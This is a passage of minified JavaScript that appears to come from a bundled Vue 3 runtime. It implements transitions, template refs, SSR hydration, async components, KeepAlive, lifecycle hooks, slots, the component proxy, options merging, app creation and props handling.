l=$g(i);if(!l)return Cu(i);let u=gd(l,a,r,n,f=>u=f);l.type!==Tt&&Ai(l,u);let c=n.subTree&&$g(n.subTree);if(c&&c.type!==Tt&&!Hn(c,l)&&qb(n).type!==Tt){let f=gd(c,a,r,n);if(Ai(c,f),s==="out-in"&&l.type!==Tt)return r.isLeaving=!0,f.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete f.afterLeave,c=void 0},Cu(i);s==="in-out"&&l.type!==Tt?f.delayLeave=(d,p,h)=>{const g=Fb(r,c);g[String(c.key)]=c,d[Pr]=()=>{p(),d[Pr]=void 0,delete u.delayedLeave,c=void 0},u.delayedLeave=()=>{h(),delete u.delayedLeave,c=void 0}}:c=void 0}else c&&(c=void 0);return i}}};function Bb(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==Tt){t=n;break}}return t}const rk=nk;function Fb(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function gd(e,t,n,r,o){const{appear:i,mode:a,persisted:s=!1,onBeforeEnter:l,onEnter:u,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:d,onLeave:p,onAfterLeave:h,onLeaveCancelled:g,onBeforeAppear:v,onAppear:_,onAfterAppear:b,onAppearCancelled:y}=t,m=String(e.key),S=Fb(n,e),k=(P,I)=>{P&&Gn(P,r,9,I)},x=(P,I)=>{const W=I[1];k(P,I),Te(P)?P.every(R=>R.length<=1)&&W():P.length<=1&&W()},E={mode:a,persisted:s,beforeEnter(P){let I=l;if(!n.isMounted)if(i)I=v||l;else return;P[Pr]&&P[Pr](!0);const W=S[m];W&&Hn(e,W)&&W.el[Pr]&&W.el[Pr](),k(I,[P])},enter(P){let I=u,W=c,R=f;if(!n.isMounted)if(i)I=_||u,W=b||c,R=y||f;else return;let Z=!1;const U=P[$s]=Y=>{Z||(Z=!0,Y?k(R,[P]):k(W,[P]),E.delayedLeave&&E.delayedLeave(),P[$s]=void 0)};I?x(I,[P,U]):U()},leave(P,I){const W=String(e.key);if(P[$s]&&P[$s](!0),n.isUnmounting)return I();k(d,[P]);let R=!1;const Z=P[Pr]=U=>{R||(R=!0,I(),U?k(g,[P]):k(h,[P]),P[Pr]=void 0,S[W]===e&&delete S[W])};S[W]=e,p?x(p,[P,Z]):Z()},clone(P){const I=gd(P,t,n,r,o);return o&&o(I),I}};return E}function Cu(e){if(ts(e))return e=Zn(e),e.children=null,e}function $g(e){if(!ts(e))return Nb(e.type)&&e.children?Bb(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&Pe(n.default))return n.default()}}function Ai(e,t){e.shapeFlag&6&&e.component?(e.transition=t,Ai(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function zb(e,t=!1,n){let r=[],o=0;for(let i=0;i<e.length;i++){let a=e[i];const s=n==null?a.key:String(n)+String(a.key!=null?a.key:i);a.type===Fe?(a.patchFlag&128&&o++,r=r.concat(zb(a.children,t,s))):(t||a.type!==Tt)&&r.push(s!=null?Zn(a,{key:s}):a)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}function ie(e,t){return Pe(e)?Bt({name:e.name},t,{setup:e}):e}function zp(){const e=vt();return e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function jp(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}const jl=new WeakMap;function wi(e,t,n,r,o=!1){if(Te(e)){e.forEach((h,g)=>wi(h,t&&(Te(t)?t[g]:t),n,r,o));return}if(io(r)&&!o){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&wi(e,t,n,r.component.subTree);return}const i=r.shapeFlag&4?Ic(r.component):r.el,a=o?null:i,{i:s,r:l}=e,u=t&&t.r,c=s.refs===Xe?s.refs={}:s.refs,f=s.setupState,d=He(f),p=f===Xe?eb:h=>tt(d,h);if(u!=null&&u!==l){if(Ng(t),gt(u))c[u]=null,p(u)&&(f[u]=null);else if(Ke(u)){u.value=null;const h=t;h.k&&(c[h.k]=null)}}if(Pe(l))es(l,s,12,[a,c]);else{const h=gt(l),g=Ke(l);if(h||g){const v=()=>{if(e.f){const _=h?p(l)?f[l]:c[l]:l.value;if(o)Te(_)&&$p(_,i);else if(Te(_))_.includes(i)||_.push(i);else if(h)c[l]=[i],p(l)&&(f[l]=c[l]);else{const b=[i];l.value=b,e.k&&(c[e.k]=b)}}else h?(c[l]=a,p(l)&&(f[l]=a)):g&&(l.value=a,e.k&&(c[e.k]=a))};if(a){const _=()=>{v(),jl.delete(e)};_.id=-1,jl.set(e,_),qt(_,n)}else Ng(e),v()}}}function Ng(e){const t=jl.get(e);t&&(t.flags|=8,jl.delete(e))}let Dg=!1;const si=()=>{Dg||(console.error("Hydration completed but contains mismatches."),Dg=!0)},ok=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",ik=e=>e.namespaceURI.includes("MathML"),Ns=e=>{if(e.nodeType===1){if(ok(e))return"svg";if(ik(e))return"mathml"}},gi=e=>e.nodeType===8;function ak(e){const{mt:t,p:n,o:{patchProp:r,createText:o,nextSibling:i,parentNode:a,remove:s,insert:l,createComment:u}}=e,c=(y,m)=>{if(!m.hasChildNodes()){n(null,y,m),Fl(),m._vnode=y;return}f(m.firstChild,y,null,null,null),Fl(),m._vnode=y},f=(y,m,S,k,x,E=!1)=>{E=E||!!m.dynamicChildren;const P=gi(y)&&y.data==="[",I=()=>g(y,m,S,k,x,P),{type:W,ref:R,shapeFlag:Z,patchFlag:U}=m;let Y=y.nodeType;m.el=y,U===-2&&(E=!1,m.dynamicChildren=null);let D=null;switch(W){case Mo:Y!==3?m.children===""?(l(m.el=o(""),a(y),y),D=y):D=I():(y.data!==m.children&&(si(),y.data=m.children),D=i(y));break;case Tt:b(y)?(D=i(y),_(m.el=y.content.firstChild,y,S)):Y!==8||P?D=I():D=i(y);break;case _a:if(P&&(y=i(y),Y=y.nodeType),Y===1||Y===3){D=y;const j=!m.children.length;for(let T=0;T<m.staticCount;T++)j&&(m.children+=D.nodeType===1?D.outerHTML:D.data),T===m.staticCount-1&&(m.anchor=D),D=i(D);return P?i(D):D}else I();break;case Fe:P?D=h(y,m,S,k,x,E):D=I();break;default:if(Z&1)(Y!==1||m.type.toLowerCase()!==y.tagName.toLowerCase())&&!b(y)?D=I():D=d(y,m,S,k,x,E);else if(Z&6){m.slotScopeIds=x;const j=a(y);if(P?D=v(y):gi(y)&&y.data==="teleport start"?D=v(y,y.data,"teleport end"):D=i(y),t(m,j,null,S,k,Ns(j),E),io(m)&&!m.type.__asyncResolved){let T;P?(T=X(Fe),T.anchor=D?D.previousSibling:j.lastChild):T=y.nodeType===3?pt(""):X("div"),T.el=y,m.component.subTree=T}}else Z&64?Y!==8?D=I():D=m.type.hydrate(y,m,S,k,x,E,e,p):Z&128&&(D=m.type.hydrate(y,m,S,k,Ns(a(y)),x,E,e,f))}return R!=null&&wi(R,null,k,m),D},d=(y,m,S,k,x,E)=>{E=E||!!m.dynamicChildren;const{type:P,props:I,patchFlag:W,shapeFlag:R,dirs:Z,transition:U}=m,Y=P==="input"||P==="option";if(Y||W!==-1){Z&&sr(m,null,S,"created");let D=!1;if(b(y)){D=u1(null,U)&&S&&S.vnode.props&&S.vnode.props.appear;const T=y.content.firstChild;if(D){const ne=T.getAttribute("class");ne&&(T.$cls=ne),U.beforeEnter(T)}_(T,y,S),m.el=y=T}if(R&16&&!(I&&(I.innerHTML||I.textContent))){let T=p(y.firstChild,m,y,S,k,x,E);for(;T;){Ds(y,1)||si();const ne=T;T=T.nextSibling,s(ne)}}else if(R&8){let T=m.children;T[0]===`
`&&(y.tagName==="PRE"||y.tagName==="TEXTAREA")&&(T=T.slice(1));const{textContent:ne}=y;ne!==T&&ne!==T.replace(/\r\n|\r/g,`
`)&&(Ds(y,0)||si(),y.textContent=m.children)}if(I){if(Y||!E||W&48){const T=y.tagName.includes("-");for(const ne in I)(Y&&(ne.endsWith("value")||ne==="indeterminate")||Ya(ne)&&!bi(ne)||ne[0]==="."||T)&&r(y,ne,null,I[ne],void 0,S)}else if(I.onClick)r(y,"onClick",null,I.onClick,void 0,S);else if(W&4&&$r(I.style))for(const T in I.style)I.style[T]}let j;(j=I&&I.onVnodeBeforeMount)&&gn(j,S,m),Z&&sr(m,null,S,"beforeMount"),((j=I&&I.onVnodeMounted)||Z||D)&&v1(()=>{j&&gn(j,S,m),D&&U.enter(y),Z&&sr(m,null,S,"mounted")},k)}return y.nextSibling},p=(y,m,S,k,x,E,P)=>{P=P||!!m.dynamicChildren;const I=m.children,W=I.length;for(let R=0;R<W;R++){const Z=P?I[R]:I[R]=wn(I[R]),U=Z.type===Mo;y?(U&&!P&&R+1<W&&wn(I[R+1]).type===Mo&&(l(o(y.data.slice(Z.children.length)),S,i(y)),y.data=Z.children),y=f(y,Z,k,x,E,P)):U&&!Z.children?l(Z.el=o(""),S):(Ds(S,1)||si(),n(null,Z,S,null,k,x,Ns(S),E))}return y},h=(y,m,S,k,x,E)=>{const{slotScopeIds:P}=m;P&&(x=x?x.concat(P):P);const I=a(y),W=p(i(y),m,I,S,k,x,E);return W&&gi(W)&&W.data==="]"?i(m.anchor=W):(si(),l(m.anchor=u("]"),I,W),W)},g=(y,m,S,k,x,E)=>{if(Ds(y.parentElement,1)||si(),m.el=null,E){const W=v(y);for(;;){const R=i(y);if(R&&R!==W)s(R);else break}}const P=i(y),I=a(y);return s(y),n(null,m,I,P,S,k,Ns(I),x),S&&(S.vnode.el=m.el,Oc(S,m.el)),P},v=(y,m="[",S="]")=>{let k=0;for(;y;)if(y=i(y),y&&gi(y)&&(y.data===m&&k++,y.data===S)){if(k===0)return i(y);k--}return y},_=(y,m,S)=>{const k=m.parentNode;k&&k.replaceChild(y,m);let x=S;for(;x;)x.vnode.el===m&&(x.vnode.el=x.subTree.el=y),x=x.parent},b=y=>y.nodeType===1&&y.tagName==="TEMPLATE";return[c,f]}const Lg="data-allow-mismatch",sk={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Ds(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(Lg);)e=e.parentElement;const n=e&&e.getAttribute(Lg);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:r.includes(sk[t])}}Sc().requestIdleCallback;Sc().cancelIdleCallback;function lk(e,t){if(gi(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(gi(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const io=e=>!!e.type.__asyncLoader;function St(e){Pe(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,hydrate:i,timeout:a,suspensible:s=!0,onError:l}=e;let u=null,c,f=0;const d=()=>(f++,u=null,p()),p=()=>{let h;return u||(h=u=t().catch(g=>{if(g=g instanceof Error?g:new Error(String(g)),l)return new Promise((v,_)=>{l(g,()=>v(d()),()=>_(g),f+1)});throw g}).then(g=>h!==u&&u?u:(g&&(g.__esModule||g[Symbol.toStringTag]==="Module")&&(g=g.default),c=g,g)))};return ie({name:"AsyncComponentWrapper",__asyncLoader:p,__asyncHydrate(h,g,v){let _=!1;(g.bu||(g.bu=[])).push(()=>_=!0);const b=()=>{_||v()},y=i?()=>{const m=i(b,S=>lk(h,S));m&&(g.bum||(g.bum=[])).push(m)}:b;c?y():p().then(()=>!g.isUnmounted&&y())},get __asyncResolved(){return c},setup(){const h=Zt;if(jp(h),c)return()=>Ls(c,h);const g=y=>{u=null,Bi(y,h,13,!r)};if(s&&h.suspense||Oi)return p().then(y=>()=>Ls(y,h)).catch(y=>(g(y),()=>r?X(r,{error:y}):null));const v=H(!1),_=H(),b=H(!!o);return o&&setTimeout(()=>{b.value=!1},o),a!=null&&setTimeout(()=>{if(!v.value&&!_.value){const y=new Error(`Async component timed out after ${a}ms.`);g(y),_.value=y}},a),p().then(()=>{v.value=!0,h.parent&&ts(h.parent.vnode)&&h.parent.update()}).catch(y=>{g(y),_.value=y}),()=>{if(v.value&&c)return Ls(c,h);if(_.value&&r)return X(r,{error:_.value});if(n&&!b.value)return Ls(n,h)}}})}function Ls(e,t){const{ref:n,props:r,children:o,ce:i}=t.vnode,a=X(e,r,o);return a.ref=n,a.ce=i,delete t.vnode.ce,a}const ts=e=>e.type.__isKeepAlive,ck={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=vt(),r=n.ctx;if(!r.renderer)return()=>{const b=t.default&&t.default();return b&&b.length===1?b[0]:b};const o=new Map,i=new Set;let a=null;const s=n.suspense,{renderer:{p:l,m:u,um:c,o:{createElement:f}}}=r,d=f("div");r.activate=(b,y,m,S,k)=>{const x=b.component;u(b,y,m,0,s),l(x.vnode,b,y,m,x,s,S,b.slotScopeIds,k),qt(()=>{x.isDeactivated=!1,x.a&&ga(x.a);const E=b.props&&b.props.onVnodeMounted;E&&gn(E,x.parent,b)},s)},r.deactivate=b=>{const y=b.component;Vl(y.m),Vl(y.a),u(b,d,null,1,s),qt(()=>{y.da&&ga(y.da);const m=b.props&&b.props.onVnodeUnmounted;m&&gn(m,y.parent,b),y.isDeactivated=!0},s)};function p(b){Eu(b),c(b,n,s,!0)}function h(b){o.forEach((y,m)=>{const S=kd(y.type);S&&!b(S)&&g(m)})}function g(b){const y=o.get(b);y&&(!a||!Hn(y,a))?p(y):a&&Eu(a),o.delete(b),i.delete(b)}Re(()=>[e.include,e.exclude],([b,y])=>{b&&h(m=>ua(b,m)),y&&h(m=>!ua(y,m))},{flush:"post",deep:!0});let v=null;const _=()=>{v!=null&&(Ul(n.subTree.type)?qt(()=>{o.set(v,Ms(n.subTree))},n.subTree.suspense):o.set(v,Ms(n.subTree)))};return Qe(_),Ub(_),yo(()=>{o.forEach(b=>{const{subTree:y,suspense:m}=n,S=Ms(y);if(b.type===S.type&&b.key===S.key){Eu(S);const k=S.component.da;k&&qt(k,m);return}p(b)})}),()=>{if(v=null,!t.default)return a=null;const b=t.default(),y=b[0];if(b.length>1)return a=null,b;if(!zo(y)||!(y.shapeFlag&4)&&!(y.shapeFlag&128))return a=null,y;let m=Ms(y);if(m.type===Tt)return a=null,m;const S=m.type,k=kd(io(m)?m.type.__asyncResolved||{}:S),{include:x,exclude:E,max:P}=e;if(x&&(!k||!ua(x,k))||E&&k&&ua(E,k))return m.shapeFlag&=-257,a=m,y;const I=m.key==null?S:m.key,W=o.get(I);return m.el&&(m=Zn(m),y.shapeFlag&128&&(y.ssContent=m)),v=I,W?(m.el=W.el,m.component=W.component,m.transition&&Ai(m,m.transition),m.shapeFlag|=512,i.delete(I),i.add(I)):(i.add(I),P&&i.size>parseInt(P,10)&&g(i.values().next().value)),m.shapeFlag|=256,a=m,Ul(y.type)?y:m}}},uk=ck;function ua(e,t){return Te(e)?e.some(n=>ua(n,t)):gt(e)?e.split(",").includes(t):px(e)?(e.lastIndex=0,e.test(t)):!1}function jb(e,t){Vb(e,"a",t)}function Hb(e,t){Vb(e,"da",t)}function Vb(e,t,n=Zt){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(Ac(t,r,n),n){let o=n.parent;for(;o&&o.parent;)ts(o.parent.vnode)&&fk(r,t,n,o),o=o.parent}}function fk(e,t,n,r){const o=Ac(t,e,r,!0);Mn(()=>{$p(r[t],o)},n)}function Eu(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Ms(e){return e.shapeFlag&128?e.ssContent:e}function Ac(e,t,n=Zt,r=!1){if(n){const o=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...a)=>{Dr();const s=jo(n),l=Gn(t,n,e,a);return s(),Lr(),l});return r?o.unshift(i):o.push(i),i}}const Vr=e=>(t,n=Zt)=>{(!Oi||e==="sp")&&Ac(e,(...r)=>t(...r),n)},Hp=Vr("bm"),Qe=Vr("m"),dk=Vr("bu"),Ub=Vr("u"),yo=Vr("bum"),Mn=Vr("um"),pk=Vr("sp"),hk=Vr("rtg"),gk=Vr("rtc");function Wb(e,t=Zt){Ac("ec",e,t)}const Kb="components";function Mg(e,t){return Zb(Kb,e,!0,t)||e}const Gb=Symbol.for("v-ndc");function Jt(e){return gt(e)?Zb(Kb,e,!1)||e:e||Gb}function Zb(e,t,n=!0,r=!1){const o=Yt||Zt;if(o){const i=o.type;{const s=kd(i,!1);if(s&&(s===t||s===un(t)||s===wc(un(t))))return i}const a=qg(o[e]||i[e],t)||qg(o.appContext[e],t);return!a&&r?i:a}}function qg(e,t){return e&&(e[t]||e[un(t)]||e[wc(un(t))])}function Rn(e,t,n,r){let o;const i=n,a=Te(e);if(a||gt(e)){const s=a&&$r(e);let l=!1,u=!1;s&&(l=!$n(e),u=Mr(e),e=kc(e)),o=new Array(e.length);for(let c=0,f=e.length;c<f;c++)o[c]=t(l?u?Ll(Gt(e[c])):Gt(e[c]):e[c],c,void 0,i)}else if(typeof e=="number"){o=new Array(e);for(let s=0;s<e;s++)o[s]=t(s+1,s,void 0,i)}else if(lt(e))if(e[Symbol.iterator])o=Array.from(e,(s,l)=>t(s,l,void 0,i));else{const s=Object.keys(e);o=new Array(s.length);for(let l=0,u=s.length;l<u;l++){const c=s[l];o[l]=t(e[c],c,l,i)}}else o=[];return o}function K(e,t,n={},r,o){if(Yt.ce||Yt.parent&&io(Yt.parent)&&Yt.parent.ce){const u=Object.keys(n).length>0;return t!=="default"&&(n.name=t),O(),L(Fe,null,[X("slot",n,r&&r())],u?-2:64)}let i=e[t];i&&i._c&&(i._d=!1),O();const a=i&&Yb(i(n)),s=n.key||a&&a.key,l=L(Fe,{key:(s&&!jr(s)?s:`_${t}`)+(!a&&r?"_fb":"")},a||(r?r():[]),a&&e._===1?64:-2);return l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),i&&i._c&&(i._d=!0),l}function Yb(e){return e.some(t=>zo(t)?!(t.type===Tt||t.type===Fe&&!Yb(t.children)):!0)?e:null}function Vp(e,t){const n={};for(const r in e)n[ha(r)]=e[r];return n}const md=e=>e?S1(e)?Ic(e):md(e.parent):null,ba=Bt(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>md(e.parent),$root:e=>md(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Qb(e),$forceUpdate:e=>e.f||(e.f=()=>{Fp(e.update)}),$nextTick:e=>e.n||(e.n=it.bind(e.proxy)),$watch:e=>Fk.bind(e)}),Tu=(e,t)=>e!==Xe&&!e.__isScriptSetup&&tt(e,t),mk={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:o,props:i,accessCache:a,type:s,appContext:l}=e;let u;if(t[0]!=="$"){const p=a[t];if(p!==void 0)switch(p){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return i[t]}else{if(Tu(r,t))return a[t]=1,r[t];if(o!==Xe&&tt(o,t))return a[t]=2,o[t];if((u=e.propsOptions[0])&&tt(u,t))return a[t]=3,i[t];if(n!==Xe&&tt(n,t))return a[t]=4,n[t];vd&&(a[t]=0)}}const c=ba[t];let f,d;if(c)return t==="$attrs"&&rn(e.attrs,"get",""),c(e);if((f=s.__cssModules)&&(f=f[t]))return f;if(n!==Xe&&tt(n,t))return a[t]=4,n[t];if(d=l.config.globalProperties,tt(d,t))return d[t]},set({_:e},t,n){const{data:r,setupState:o,ctx:i}=e;return Tu(o,t)?(o[t]=n,!0):r!==Xe&&tt(r,t)?(r[t]=n,!0):tt(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:i,type:a}},s){let l,u;return!!(n[s]||e!==Xe&&s[0]!=="$"&&tt(e,s)||Tu(t,s)||(l=i[0])&&tt(l,s)||tt(r,s)||tt(ba,s)||tt(o.config.globalProperties,s)||(u=a.__cssModules)&&u[s])},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:tt(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function or(){return Jb().slots}function vk(){return Jb().attrs}function Jb(e){const t=vt();return t.setupContext||(t.setupContext=k1(t))}function Ra(e){return Te(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function yk(e,t){const n=Ra(e);for(const r in t){if(r.startsWith("__skip"))continue;let o=n[r];o?Te(o)||Pe(o)?o=n[r]={type:o,default:t[r]}:o.default=t[r]:o===null&&(o=n[r]={default:t[r]}),o&&t[`__skip_${r}`]&&(o.skipFactory=!0)}return n}function bk(e,t){return!e||!t?e||t:Te(e)&&Te(t)?e.concat(t):Bt({},Ra(e),Ra(t))}function _k(e){const t=vt();let n=e();return Sd(),Np(n)&&(n=n.catch(r=>{throw jo(t),r})),[n,()=>jo(t)]}let vd=!0;function wk(e){const t=Qb(e),n=e.proxy,r=e.ctx;vd=!1,t.beforeCreate&&Bg(t.beforeCreate,e,"bc");const{data:o,computed:i,methods:a,watch:s,provide:l,inject:u,created:c,beforeMount:f,mounted:d,beforeUpdate:p,updated:h,activated:g,deactivated:v,beforeDestroy:_,beforeUnmount:b,destroyed:y,unmounted:m,render:S,renderTracked:k,renderTriggered:x,errorCaptured:E,serverPrefetch:P,expose:I,inheritAttrs:W,components:R,directives:Z,filters:U}=t;if(u&&Sk(u,r,null),a)for(const j in a){const T=a[j];Pe(T)&&(r[j]=T.bind(n))}if(o){const j=o.call(n,n);lt(j)&&(e.data=wt(j))}if(vd=!0,i)for(const j in i){const T=i[j],ne=Pe(T)?T.bind(n,n):Pe(T.get)?T.get.bind(n,n):fr,pe=!Pe(T)&&Pe(T.set)?T.set.bind(n):fr,B=$({get:ne,set:pe});Object.defineProperty(r,j,{enumerable:!0,configurable:!0,get:()=>B.value,set:Q=>B.value=Q})}if(s)for(const j in s)Xb(s[j],r,n,j);if(l){const j=Pe(l)?l.call(n):l;Reflect.ownKeys(j).forEach(T=>{Et(T,j[T])})}c&&Bg(c,e,"c");function D(j,T){Te(T)?T.forEach(ne=>j(ne.bind(n))):T&&j(T.bind(n))}if(D(Hp,f),D(Qe,d),D(dk,p),D(Ub,h),D(jb,g),D(Hb,v),D(Wb,E),D(gk,k),D(hk,x),D(yo,b),D(Mn,m),D(pk,P),Te(I))if(I.length){const j=e.exposed||(e.exposed={});I.forEach(T=>{Object.defineProperty(j,T,{get:()=>n[T],set:ne=>n[T]=ne,enumerable:!0})})}else e.exposed||(e.exposed={});S&&e.render===fr&&(e.render=S),W!=null&&(e.inheritAttrs=W),R&&(e.components=R),Z&&(e.directives=Z),P&&jp(e)}function Sk(e,t,n=fr){Te(e)&&(e=yd(e));for(const r in e){const o=e[r];let i;lt(o)?"default"in o?i=We(o.from||r,o.default,!0):i=We(o.from||r):i=We(o),Ke(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:a=>i.value=a}):t[r]=i}}function Bg(e,t,n){Gn(Te(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Xb(e,t,n,r){let o=r.includes(".")?p1(n,r):()=>n[r];if(gt(e)){const i=t[e];Pe(i)&&Re(o,i)}else if(Pe(e))Re(o,e.bind(n));else if(lt(e))if(Te(e))e.forEach(i=>Xb(i,t,n,r));else{const i=Pe(e.handler)?e.handler.bind(n):t[e.handler];Pe(i)&&Re(o,i,e)}}function Qb(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:i,config:{optionMergeStrategies:a}}=e.appContext,s=i.get(t);let l;return s?l=s:!o.length&&!n&&!r?l=t:(l={},o.length&&o.forEach(u=>Hl(l,u,a,!0)),Hl(l,t,a)),lt(t)&&i.set(t,l),l}function Hl(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&Hl(e,i,n,!0),o&&o.forEach(a=>Hl(e,a,n,!0));for(const a in t)if(!(r&&a==="expose")){const s=xk[a]||n&&n[a];e[a]=s?s(e[a],t[a]):t[a]}return e}const xk={data:Fg,props:zg,emits:zg,methods:fa,computed:fa,beforeCreate:sn,created:sn,beforeMount:sn,mounted:sn,beforeUpdate:sn,updated:sn,beforeDestroy:sn,beforeUnmount:sn,destroyed:sn,unmounted:sn,activated:sn,deactivated:sn,errorCaptured:sn,serverPrefetch:sn,components:fa,directives:fa,watch:Ck,provide:Fg,inject:kk};function Fg(e,t){return t?e?function(){return Bt(Pe(e)?e.call(this,this):e,Pe(t)?t.call(this,this):t)}:t:e}function kk(e,t){return fa(yd(e),yd(t))}function yd(e){if(Te(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function sn(e,t){return e?[...new Set([].concat(e,t))]:t}function fa(e,t){return e?Bt(Object.create(null),e,t):t}function zg(e,t){return e?Te(e)&&Te(t)?[...new Set([...e,...t])]:Bt(Object.create(null),Ra(e),Ra(t??{})):t}function Ck(e,t){if(!e)return t;if(!t)return e;const n=Bt(Object.create(null),e);for(const r in t)n[r]=sn(e[r],t[r]);return n}function e1(){return{app:null,config:{isNativeTag:eb,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Ek=0;function Tk(e,t){return function(r,o=null){Pe(r)||(r=Bt({},r)),o!=null&&!lt(o)&&(o=null);const i=e1(),a=new WeakSet,s=[];let l=!1;const u=i.app={_uid:Ek++,_component:r,_props:o,_container:null,_context:i,_instance:null,version:lC,get config(){return i.config},set config(c){},use(c,...f){return a.has(c)||(c&&Pe(c.install)?(a.add(c),c.install(u,...f)):Pe(c)&&(a.add(c),c(u,...f))),u},mixin(c){return i.mixins.includes(c)||i.mixins.push(c),u},component(c,f){return f?(i.components[c]=f,u):i.components[c]},directive(c,f){return f?(i.directives[c]=f,u):i.directives[c]},mount(c,f,d){if(!l){const p=u._ceVNode||X(r,o);return p.appContext=i,d===!0?d="svg":d===!1&&(d=void 0),f&&t?t(p,c):e(p,c,d),l=!0,u._container=c,c.__vue_app__=u,Ic(p.component)}},onUnmount(c){s.push(c)},unmount(){l&&(Gn(s,u._instance,16),e(null,u._container),delete u._container.__vue_app__)},provide(c,f){return i.provides[c]=f,u},runWithContext(c){const f=Lo;Lo=u;try{return c()}finally{Lo=f}}};return u}}let Lo=null;function Et(e,t){if(Zt){let n=Zt.provides;const r=Zt.parent&&Zt.parent.provides;r===n&&(n=Zt.provides=Object.create(r)),n[e]=t}}function We(e,t,n=!1){const r=vt();if(r||Lo){let o=Lo?Lo._context.provides:r?r.parent==null||r.ce?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(o&&e in o)return o[e];if(arguments.length>1)return n&&Pe(t)?t.call(r&&r.proxy):t}}function ns(){return!!(vt()||Lo)}const t1={},n1=()=>Object.create(t1),r1=e=>Object.getPrototypeOf(e)===t1;function Ak(e,t,n,r=!1){const o={},i=n1();e.propsDefaults=Object.create(null),o1(e,t,o,i);for(const a in e.propsOptions[0])a in o||(o[a]=void 0);n?e.props=r?o:Vn(o):e.type.props?e.props=o:e.props=i,e.attrs=i}function Pk(e,t,n,r){const{props:o,attrs:i,vnode:{patchFlag:a}}=e,s=He(o),[l]=e.propsOptions;let u=!1;if((r||a>0)&&!(a&16)){if(a&8){const c=e.vnode.dynamicProps;for(let f=0;f<c.length;f++){let d=c[f];if(Pc(e.emitsOptions,d))continue;const p=t[d];if(l)if(tt(i,d))p!==i[d]&&(i[d]=p,u=!0);else{const h=un(d);o[h]=bd(l,s,h,p,e,!1)}else p!==i[d]&&(i[d]=p,u=!0)}}}else{o1(e,t,o,i)&&(u=!0);let c;for(const f in s)(!t||!tt(t,f)&&((c=Hr(f))===f||!tt(t,c)))&&(l?n&&(n[f]!==void 0||n[c]!==void 0)&&(o[f]=bd(l,s,f,void 0,e,!0)):delete o[f]);if(i!==s)for(const f in i)(!t||!tt(t,f))&&(delete i[f],u=!0)}u&&Ir(e.attrs,"set","")}function o1(e,t,n,r){const[o,i]=e.propsOptions;let a=!1,s;if(t)for(let l in t){if(bi(l))continue;const u=t[l];let c;o&&tt(o,c=un(l))?!i||!i.includes(c)?n[c]=u:(s||(s={}))[c]=u:Pc(e.emitsOptions,l)||(!(l in r)||u!==r[l])&&(r[l]=u,a=!0)}if(i){const l=He(n),u=s||Xe;for(let c=0;c<i.length;c++){const f=i[c];n[f]=bd(o,l,f,u[f],e,!tt(u,f))}}return a}function bd(e,t,n,r,o,i){const a=e[n];if(a!=null){const s=tt(a,"default");if(s&&r===void 0){const l=a.default;if(a.type!==Function&&!a.skipFactory&&Pe(l)){const{propsDefaults:u}=o;if(n in u)r=u[n];else{const c=jo(o);r=u[n]=l.call(null,t),c()}}else r=l;o.ce&&o.ce._setProp(n,r)}a[0]&&(i&&!s?r=!1:a[1]&&(r===""||r===Hr(n))&&(r=!0))}return r}const Ok=new WeakMap;function i1(e,t,n=!1){const r=n?Ok:t.propsCache,o=r.get(e);if(o)return o;const i=e.props,a={},s=[];let l=!1;if(!Pe(e)){const 